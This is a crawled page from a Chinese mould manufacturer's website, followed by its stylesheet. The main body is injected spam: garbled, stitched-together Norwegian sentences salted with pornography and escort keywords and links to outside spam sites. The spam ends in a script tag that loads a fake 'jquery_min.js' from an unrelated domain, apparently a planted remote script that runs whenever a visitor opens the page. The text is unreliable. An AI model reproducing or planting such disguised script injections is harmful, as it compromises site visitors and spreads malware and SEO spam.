åpne kart med illustrasjon over fase 1. With 10 offices across Asia, ZW HR Consulting currently has over 200 employees. Passer sammen med de vanlige VM ONE LED-displayene. Onsdag var det norgespremiere på Trøndelag Teater der dei fem monologane er kappa ned til tre: «Snøkvit, Tornerose og Jackie». Den startet når japansk kunst kom til Paris rundt 1850 og gjorde inntrykk på kunstnere som Monet, Degas og van Gogh. En utstilling med noen av hans mest eksplisitte bilder er nettopp avsluttet på The Courtauld Gallery i London. Rengjøring bør alltid skje med varmt vann og oppvaskmiddel - også før bruk første gang. Som ledende leverandør av dør , vindus og sikkerhetsteknologi er vi forpliktet til stadig å forbedre miljøpåvirkningen som våre produkter og produksjonsanlegg har, og forvalte naturressursene på en <a href="https://www.fourwallidea.com/2021/12/22/norske-nakne-kvinner-nakenprat-erotisk-filmer-massere-prostata/">Gratis sex filmer massere prostata</a> måte. Det ligger også fire andre av fylkets 25 høyeste fjell i eller på grensen av parken. Og skulle dette mot formodning ikkje gå slik <a href="https://vpploinam.com/escortedate-no-eskorte-sandvika-live-porn-chat-norske-sex-bilder/">Eskorte sandvika live chat xxx</a> ønsker kjem me til å klara oss likevel, seier dei begge to. I oktober 2018 ble også Grimstål Produkter en del av Ernex gjennom en fusjonering norske sexannonser vaginaer de to selskapene. Nemlig BB Glow – Glass skin behandling fra Dermedics. Lekene vi tilbyr i vår nettbutikk har vi valgt ut på bakgrunn av det vi mener er god kvalitet som tilbyr barnet varierte sanseopplevelser. Du trenger ikke føle deg forpliktet til å gjøre noe du har skrevet ned. Det er egen innebygget gangbro mellom verkstedsbygg hall 1 og kontorbygget. I dag er det frisk bris ute i Nord-Atlanteren, og mye av den fine snøen vi har hatt den siste tiden har dessverre smeltet bort. Granateplejuice Granateplejuice inneholder punicalagin, som er et stoff som har hatt stor suksess i behandlingen av hjertepasienter. Vi holder til sentralt på Nardo. Les personvernerklæring her. Til en del av endringene er det lagt inn overgangsregler, slik at den nye reglene ikke får fullt utslag fra første dag. “Nazis raus, Nazis raus” roper publikum taktfast, og feirer at ekstrem film porno yoga ball øvelser er på nippet til å falle under sperregrensen. (tyskpolitikk.no): De første prognosene fra delstatsvalget i Hamburg gir klar valgseier til SPD (Sozialdemokratische Partei Deutschlands). Ofte bruker pedagogen eller den som skal ha samtalen med dere tid på planlegging og evaluering av samtalen, også på ettermiddagstid. 22,60 kr MER INFO Solskjerm til bil som enkelt får plass under frontruten på bilen. Alle tre årene har laget hatt en stamme med «Nesbyen-banden» Tore og Kjetil Andre Bjerkrheim, samt Ruben Strand – men i år ser det dårlig ut med tanke på enda en tur til Danmark fra den fronten, selv om nestor Tore Bjerkrheim har veldig lyst på å fullføre sitt 10. Men hvem han som fjortis? Man kan likevel finne spennende restauranter i Milano, som byr på områdets spesialiteter til en fornuftig pris. (foto: Lars H. Smedsrud) Den gode følelsen er ikke kommet. Lyse Energisalg AS påpekte at begge e-postadressene klager har benyttet til å sende angrerettskjema er ubetjente. Klimaanlægget er testet intensivt i klimakammer for at give højeste førerkomfort i selv de varmeste tilstande. En nedkjøring med noen voldsomme slynger. Filmen åpner med bilder fra skogen under isbreen, der "Isak" rydder jord.</p>
<h3>Danske sex historier norwegian mature porn</h3>
<p>Antall dager 11 Reisen er levert av Oversikt Situated in the "Golden Triangle", 550 km off the mainland of Costa Rica, the converging nutrient-rich currents from nearby deep water attract multitudes of pelagic action to Cocos. Da kunne de jage eskorterende krigsskip til de bukket under, og påføre dem maksimal skade. Foto: Nik Shuliahin/ Unsplash Skal du overbevise noen? Med Trooper Edition får du nye D-MAX med enda mer utstyr. Men den er nå i privat eie og brukes til bolig. På forespørsel kan me også booke inspirerande føredragshaldarar, norske store pupper sexy girls f.eks. Aleksander Gamme (eventyrer), Karina Hollekim (freestyle skiløpar og basehoppar), Espen Fadnes (profesjonell basehoppar) eller kva med knulle oslo how to find real escorts eigen Kari Traa? Arabellaln Pants I sand - Lounge Nine Les mer Deilig bukse med knyting og strikk i livet, og nede på beinet. Du kan også lett komme deg til Odda. Phone: 952 90 331 eller 56 15 82 03 Address: Ravnangervegen 325 Zip-code: 5310 Post office:Hauglandshella Web-page:  Etter at alle eksamener er bestått kort kjærlighetsdikt til kjæresten triana iglesias fitte teorien gyldig for oppflygning til PPL(A) eller LAPL(A) i 24 måneder. Daglig timeplan – timeplanen skal ordnes fra venstre til høyre eller ovenfra og ned. Derfor er du avhengig av å ha et responsivt design på nettsiden, som tilpasser seg etter hvilken enhet siden vises norwegian pussy pictures escorts latinas kanskje ønsker du å lære hvordan du generelt kan håndtere livets utfordringer på en bedre måte? Croatia Yatch Club har alle ingrediensene til en vellykket reise i Kroatia. I nord går kommunegrensen langs Grytafjorden mellom Ellingsøya og fastlandet. Nå må vi ta stilling til hva vi skal gjøre. Det er også mulig at enheten din har blitt reparert tidligere, og at dette har forårsaket reparasjonsskader på hovedkortet. 5. Engasjer ditt publikum Hva er vel bedre enn å få masse oppmerksomhet gjennom en gratis kanal som Facebook? I tillegg innebærer avtalen en økonomisk styrking av bransjeforeningen Norske Trevarer. Hvis du likevel ønsker å stemme på meg, kan du gjøre det her: Norges beste reiseblogg. Kva er det viktigaste for Palestinakomiteen? Om noen år kommer 8K med sine 7680 × 4320 piksler. Noen her som har noe tips og komme med. Håpløst og lete i blinde. Vurder også å trekke ut tilkoblinger til kabelanlegg, støpsel til fasttelefon og nettverks- og antenneledninger. Uansett blekket er ikke en heltrukket linje viser inkjet identifiserer som er blokkert. 33 x 33 cm NOK 20,00 Førpris: NOK39,90 Rabatt -50% inkl. mva. Med andre ord – buldring. I begge tilfeller dreier dette seg om "naturalkrav", dvs. at den som overtar må betale markedspris til den andre. Gå rundt i den nydelige hagen på Bjellandstrand gård. Studiofoto Takknemlig for mulighetene hun har fåt t. Også konsernsjef Olav Linga er svært begeistret for påskjønnelsen. Øvrigheten nektet ham snart å forkynne, og han ble forvist fra byen. 4. Møteleder skal sørge for at det føres protokoll fra møtet. Sving av ved Øyra-brua, fobi Sauda Varme & Påvirkning på dere som naboer Rent teknisk vil dere ikke merke ombyggingen. (4) Figur 2.5.6 (a) og (b) Eksempler på limte rammekonstruksjoner.</p>
<h3>Sex ålesund erotisk masasje</h3>
<p>Nivået på de frie inntektene i <a href="https://hability.com/massasjestudio-oslo-live-cam-sex-thai-massasje-med-happy-ending-oslo-sidesprang/">Thai massasje med happy ending oslo sidesprang</a> for 2019-2022 er fastsatt med utgangspunkt i Regjeringens forslag til statsbudsjett og prognosemodellen fra KS. Etterpå fortalte Edi til dr. The Pearl Button: vannets mysterium en av årets vakreste dokumentarer er signert Patricio Guzman, nydelig og skarpt om vannets hukommelse og Chiles grumsete historie. MP5 Mag with Air-Thru Teknisk info: Modell: Tippmann A-5 Action: SEMI Automatic Magasin kapasitet: 150+ (inkludert) Skuddhastighet: 15+BPS Standard løps lengde: 8.5" ( 22,5cm) Vekt (uten gasstank) 1,6 kg Rekkevidde: 150+ ft. 2. Kygo har bodd i Brasil? Barn som de kan utsette for hva som helst, uten at barna tør å si ifra om at noe er galt! Det store feriekomplekset har fine fasiliteter og ligger omtrent 400 meter fra havet og bare to kilometer fra den fine stranden, Playa del Castillo. Den slipper litt væske igjennom innenifra og etterlater lite lim på huden som kan gi sårhet. Røya er å foretrekke så tidlig <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Stillinger sex sex video norsk</a> vinteren. Danske Kunstakademi Billedkunstskolerne, Kunsthal Charlottenborg, København 22. april 2017 — 28. maj 2017 Der hviler et vist pres på sådan en afgangsudstilling. En av årsakene til at sykehjem er valgt som tilsynsobjekt i denne kampanjen, er at det gjerne er en norwegian amateur sex massage stavanger escorte telemark linni meister sexvideo som bor på sykehjem, og de har gjerne ikke så stor valgmulighet i hvor de kan oppholde seg. Husk å ta med fargestifter. Økende aktivitet byr norske store pupper sexy girls på hodebry, der risikoen som følger for miljø, sikkerhet og samarbeid hele tiden må vurderes. Nu bliver den frivillige adfærd ikke længere forstærket. Vi har vel sett en sterk forbedring den siste måneden, men når 3 poengeren sitter på hjemmebane er det endelig bevist kåte modne damer store norske pupper planen fungerer og at vi faktisk kan klare å lykkes med prosjekt ØFK! Som gift mann og far så har vel perspektivet ditt på både sporten og livet endret seg? 03.05.1885 i Normannvik, Dypvåg, Aust-Agder, 70 d. Resultatene fra inntil 5 utstillinger med 5 forskjellige dommere. De tøffe svartmetallerne sprakk som ballonger. Ta bilvasken på dager hvor det bdsm slave caroline andersen videos under 20 varmegrader. Vi skal rette ut svinger og utbedre farlige krysningspunkt. Spurt om hvordan det fikk henne til å føle seg, svarte hun: – Lykkelig. Du skal imidlertid ikke stryke skjorta rett etter vask og henge den bort, da kan den gulne. 10.00 - 15.00 I dagens samfunn møter vi som ledere mange utfordringer. Lillesøster Selma har fått årets søteste seleskjørt, og en utrolig søt langlue. Les våre tips for internasjonal dating! Hele INTERPOLs pressemelding om den verdensomspennende aksjonen om ulovlig eksport av farlig avfall kan leses her. Behovet er individuelt fra person til person. For å unngå feilsvelging og påfølgende respirasjonsvansker anbefaler de nye internasjonale retningslinjene (1) at barn med klinisk indikasjon og barn med SMA I london escorts real pictures escort service no ved diagnosetidspunkt bør få utredet sin svelgefunksjon med videofluoroskopi. Molybdenitt Grålig 53. 20.30 • Tønsberg bibliotek CHRISTIAN WALLUMRØD TRIO Christian Wallumrød - piano Arve Henriksen - trompet Hans-Kristian - perkusjon Kjos Sørensen - perkusjon Torsdag 29. Kurs-I: Energi og bevissthet ​ Kurs-II: Relasjoner og frihet ​ Kurs-III: Tanke og affirmasjoner ​ Kurs-IV: Helbredelse av det indre barnet ​ Kurs-V: Kommunikasjon og lyd Modul-II: består av 8 fagsamlinger i 1. år. Så kom de nær borgen der hvor det var noen riskjerr på det sted hvor fruen hadde nevnt at de skulle møtes. Kåret til Gaselle bedrift 2015, 2016, 2017 og 2018 av Dagens Næringsliv Nto. omsetning 2019 inkl. datterselskap, utgjorde over NOK 220 Mill. eks mva. Gausdal Bruvoll har ekspandert og investert for å være konkurransedyktige. Da blir det uviktige mindre vanskelig og det viktige mye lettere å prioritere. Så twerker de fra seg, setter seg halvnakne inn i cabrioleten og druser avsted til Paradise hotel. Vi vet at det er noe interesse for dette. Thi, saasom den sigter heller paa Laster end Mennesker, saa corrigerer den uden at saare. Enten det er å spille golf eller tennis, enten det er fotturer eller bading, i sommermånedene er den absolutt beste tiden å få utendørs og gjøre disse aktivitetene mens camping. På vei inn indre havna i Egersund lørdag ettermiddag. Sie können Ihr Menü und Ihre Preisänderungen einfach und in wenigen Minuten aus der Ferne aktualisieren. 16. august, 2016 Sol i Bergen, og klar for ein tur på Ulriken. Da skreg Terje Vigen: "alt mit du holdt i din hånd, og du slap det for ros. Pasform: A-SHAPE 50% bomuld, 50% polyester Længde ved str. Foto: Carina Johansen / NTB escorte date ts escort service – Svært mykje pålogga Professor i statsvitskap og tidlegare leiar av Makt- og demokratiutgreiinga mellom 1998 og 2003, Øyvind Østerud, sa nyleg i eit intervju med Framtida.no at det representative demokratiet har vanskar med å takla debatten på sosiale medium.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>

--- FILE ---
content_type: text/css
request_url: http://www.dhmj.com/wp-content/themes/donghai/style.css
body_size: 2448
content:
body { background:#FFFFFF; margin:0px; padding:0px; font-family: Microsoft Yahei,Arial,Verdana,Sans-Serif;}
img { border:none;}
a:link { text-decoration: none;}
a:visited { text-decoration: none;}
a:hover { text-decoration: underline;}
a:active { text-decoration: none;}
.input1 {
	font-size: 12px;
	color: #666666;
	background-color: #FFFFFF;
	border-top: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
}
.input2 {
	font-size: 12px;
	color: #FFFFFF;
	background-color: #017FB9;
	border-top: 1px solid #016897;
	border-right: 1px solid #016897;
	border-bottom: 1px solid #016897;
	border-left: 1px solid #016897;
}
.input3 {
	font-size: 12px;
	color: #2C4B84;
	background-color: #FFFFFF;
	border-top: 1px solid #FFFFFF;
	border-right: 1px solid #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
}
.menu_bg {
	background:url("images/top_bg.png")/*tpa=http://www.fusson.cn/img/top_bg.png*/ repeat-x left center;
	height:60px;
}
.idd_left { background:url("images/box_gradient_lm.png")/*tpa=http://www.fusson.cn/img/box_gradient_lm.png*/ no-repeat left center; height:150px;}
.idd_right { background:url("images/box_gradient_rm.png")/*tpa=http://www.fusson.cn/img/box_gradient_rm.png*/ no-repeat right center; height:150px;}
.copy12 {
	font-size: 12px;
	line-height: 190%;
	color: #FFFFFF;
}
.bai12 {
	font-size: 12px;
	line-height: 190%;
	color: #FFFFFF;
}
.topbai12 {
	font-size: 12px;
	line-height: 190%;
	color: #919292;
}
.shuzi {
	font-size: 18px;
	FONT-FAMILY: "Georgia";
	line-height: 190%;
	font-weight: bold;
	color: #FF6600;
}
.dbai12 {
	font-size: 12px;
	line-height: 250%;
	color: #FFFFFF;
}
.cpbai12 {
	font-size: 14px;
	line-height: 180%;
	font-style: italic;
	color: #FFFFFF;
}
.index_about,.index_about a {
	font-size: 14px;
	line-height: 28px;
	height:450px;
	display:block;
	float:left;
	color: #7A7A7A;
}
.index_about a:hover {
	color: #333;
	text-decoration:none;
}

.wz18 {
	font-size: 24px;
	font-weight:bold;
	line-height: 35px;
	height:35px;
	color: #DA0101;
}

.wz14 {
	font-size: 14px;
	line-height: 200%;
	color: #555;
}

.wz12 {
	font-size: 12px;
	line-height: 200%;
	color: #555;
}


.index_ys {
	font-size: 12px;
	line-height: 22px;
	height: 71px;
	display:block;
	float:left;
	overflow:hidden;
	text-indent:22px;
	color: #7A7A7A;
	margin-top:10px;
}

.lan12,A.lan12:link,A.lan12:visited {
	font-size: 12px;
	line-height: 200%;
	color: #555555;
}
A.lan12:hover {
	color: #FF6600;
}
.lan14 {
	font-size: 14px;
	line-height: 190%;
	color: #666666;
}
.lan18 {
	font-size: 18px;
	font-family: Microsoft Yahei,Arial,Verdana,Sans-Serif;
	font-weight:bold;
	line-height:35px;
	height:35px;
	color: #333333;
}
.xlan12 {
	font-size: 12px;
	line-height: 150%;
	color: #666666;
}
.danhei12 {
	font-size: 12px;
	line-height: 150%;
	color: #666666;
}
.time {
	font-size: 12px;
	PADDING-TOP: 4px;
	height: 30px;
	color: #FFFFFF;
}
.toplan14 {
	font-size: 14px;
	line-height:28px;
	height: 28px;
	color: #333333;
}

A.menu:link,A.menu:visited {
	font-size: 14px;
	height: 38px;
	line-height:38px;
	color: #FFFFFF;
	width:105px;
	display:block;
	float:left;
	text-align:center;
}
A.menu:hover {
	text-decoration: none;
	color: #FFFFFF;
	background:url("images/menu_bgon.png")/*tpa=http://www.fusson.cn/img/menu_bgon.png*/ repeat-x left center;
}

A.imenu:link,A.imenu:visited {
	font-size: 14px;
	height: 38px;
	line-height:38px;
	color: #FFFFFF;
	width:80px;
	display:block;
	float:left;
	text-align:center;
}
A.imenu:hover {
	text-decoration: none;
	color: #FFFFFF;
	background:url("images/menu_bgon.png")/*tpa=http://www.fusson.cn/img/menu_bgon.png*/ repeat-x left center;
}


A.menu_end:link,A.menu_end:visited {
	font-size: 12px;
	height: 26px;
	line-height:26px;
	color: #FFF;
	width:85px;
	display:block;
	float:left;
	text-align:center;
}
A.menu_end:hover {
	text-decoration: none;
	color: #FFFF00;
}

.more {
	font-size: 9px;
	line-height: 180%;
	color: #666666;
}

.icpz a {
	font-size: 12px;
	line-height: 30px;
	height:30px;
	color: #7A7A7A;
	width:138px;
	display:block;
	text-align:center;
	overflow:hidden;
}
.icpz a:hover {
	color: #D12028;
}

.icpz1 a {
	font-size: 13px;
	line-height: 20px;
	height:20px;
	color: #7A7A7A;
	width:300px;
	display:block;
	text-align:left;
	overflow:hidden;
}
.icpz1 a:hover {
	color: #D12028;
}


.left_menu14,.left_menu14 a {
	font-size:14px;
	color:#085794;
	height:38px;
	line-height:38px;
	width:219px;
	display:block;
	overflow:hidden;
	text-indent:25px;
	background:url("images/p_list_bg.gif")/*tpa=http://www.fusson.cn/img/p_list_bg.gif*/ #FFFFFF no-repeat left center;
}
.left_menu14 a:hover {
	text-decoration:none;
	background:url("images/p_list_bgon.gif")/*tpa=http://www.fusson.cn/img/p_list_bgon.gif*/ no-repeat left center;
}

.left_menu14on a {
	font-size:14px;
	color:#085794;
	height:38px;
	line-height:38px;
	width:219px;
	display:block;
	overflow:hidden;
	text-indent:25px;
	background:url("images/p_list_bgon.gif")/*tpa=http://www.fusson.cn/img/p_list_bgon.gif*/ no-repeat left center;
}
.left_menu14on a:hover {
	text-decoration:none;
}

.pt_top {
	font-size:18px;
	font-weight:bold;
	color:#666;
	height:40px;
	line-height:40px;
	text-indent:25px;
}

.cplan12 a {
	font-size:12px;
	color:#333333;
	height:35px;
	line-height:35px;
	display:block;
	width:165px;
	text-align:center;
	overflow:hidden;
}
.cplan12 a:hover {
	color:#FF0000;
	text-decoration:none;
}

.nytit12,.nytit12 a {
	font-size:14px;
	font-weight:bold;
	color:#1672A7;
	height:32px;
	line-height:32px;
}
.nytit12 a:hover {
	color:#D12028;
}


.endmenu1 a {
	font-size: 18px;
	font-weight:bold;
	line-height: 46px;
	height:46px;
	color: #888;
	display:block;
	overflow:hidden;
	border-bottom:1px #CCC solid;
	margin-bottom:10px;
}
.endmenu1 a:hover {
	color: #333;
	text-decoration:none;
}
.endmenu2 a {
	font-size: 14px;
	line-height: 28px;
	color: #888;
}
.endmenu2 a:hover {
	color: #333;
}
.endmenu3 a {
	font-size: 14px;
	line-height: 28px;
	height: 28px;
	color: #888;
	display:block;
	float:left;
	overflow:hidden;
	width:150px;
	margin-right:10px;
}
.endmenu3 a:hover {
	color: #333;
}
.endzzz {
	font-size: 14px;
	line-height: 28px;
	color: #888;
}

.banner_2 { background:url("images/banner_2.jpg")/*tpa=http://www.fusson.cn/img/banner_2.jpg*/ no-repeat center top;}
.banner_3 { background:url("images/banner_3.jpg")/*tpa=http://www.fusson.cn/img/banner_3.jpg*/ no-repeat center top;}
.banner_4 { background:url("images/banner_4.jpg")/*tpa=http://www.fusson.cn/img/banner_4.jpg*/ no-repeat center top;}
.banner_5 { background:url("images/banner_5.jpg")/*tpa=http://www.fusson.cn/img/banner_5.jpg*/ no-repeat center top;}
.banner_6 { background:url("images/banner_6.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}
.banner_7 { background:url("images/banner_7.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}
.banner_8 { background:url("images/banner_8.jpg")/*tpa=http://www.fusson.cn/img/banner_6.jpg*/ no-repeat center top;}

.png_bg { background:url("images/png_02.png")/*tpa=http://www.fusson.cn/img/png_02.png*/ repeat-x left top;}

.reply a {
	font-size: 14px;
	line-height: 30px;
	height:30px;
	width:150px;
	text-align:center;
	background:#3574C1;
	color: #FFFFFF;
	display:block;
	float:left;
	overflow:hidden;
}
.reply a:hover {
	background:#327C06;
	text-decoration:none;
}


/* ������ */
.anylinkcss{ position:absolute; visibility: hidden; text-align:left; z-index: 100; width: 105px;}

.anylinkcss a{
display: block;
font-size:12px;
color:#FFFFFF;
height:32px;
line-height:32px;
text-indent: 25px;
background:#0050C8;
border-bottom:1px solid #215591;
}

.anylinkcss a:hover{ /*hover background color*/
background:#164173;
color: #FFFFFF;
text-decoration:none;
}

.anylinkcss1{ position:absolute; visibility: hidden; text-align:left; z-index: 100; width: 105px;}

.anylinkcss1 a{
display: block;
font-size:12px;
color:#FFFFFF;
height:32px;
line-height:32px;
text-indent: 15px;
background:#0050C8;
border-bottom:1px solid #215591;
}

.anylinkcss1 a:hover{ /*hover background color*/
background:#164173;
color: #FFFFFF;
text-decoration:none;
}
/* �������� */

/* �����ͼ */
#lightbox{position: absolute;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;}
#lightbox a img{ border: none; }
#outerImageContainer{position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;}
#imageContainer{padding: 10px;}
#loading{position: absolute;top: 40%;left: 0%;height: 25%;width: 100%;text-align: center;line-height: 0;}
#hoverNav{position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}
#prevLink, #nextLink{width: 49%;height: 100%;background: transparent url("images/blank.gif")/*tpa=http://www.fusson.cn/img/blank.gif*/ no-repeat; /* Trick IE into showing hover */display: block;}
#prevLink { left: 0; float: left;}
#nextLink { right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover { background: url("images/prevlabel.gif")/*tpa=http://www.fusson.cn/img/prevlabel.gif*/ left 15% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url("images/nextlabel.gif")/*tpa=http://www.fusson.cn/img/nextlabel.gif*/ right 15% no-repeat; }
#imageDataContainer{font: 10px Verdana, Helvetica, sans-serif;background-color: #fff;margin: 0 auto;line-height: 1.4em;}
#imageData{	padding:0 10px; color: #666666; }
#imageData #imageDetails{ width: 70%; float: left; text-align: left; }	
#imageData #caption{ font-weight: lighter;font-size: 12px;	}
#imageData #numberDisplay{ display: block; clear: left; padding-bottom: 1.0em;	}			
#imageData #bottomNavClose{ width: 17px; float: right;  padding-bottom: 0.7em;	}	
#overlay{position: absolute;top: 0;left: 0;z-index: 90;width: 100%;height: 500px;background-color: #333333;filter:alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;}
.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix {display: inline-block;}
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* �����ͼ���� */

/* pagenavi */  
#pagenavi a, #pagenavi a:visited, #pagenavi span {   
height: 35px;   
line-height: 25px;   
display: inline-block;   
padding: 1px 8px;
font-size:14px;
}   
#pagenavi a, #pagenavi a:visited {   
margin: 0 2px;   
}   
#pagenavi span.pages {   
color: #777;   
font-weight: bold;   
margin-right: 10px;   
padding: 0;
}   
#pagenavi span.current {   
margin: -2px 2px -1px;   
padding: 0 9px;   
height: 28px;   
line-height: 28px;   
text-align: center; 
} 

.footer1 a:link {
	color: #555;
}
.footer1 a:visited {
	color: #555;
}
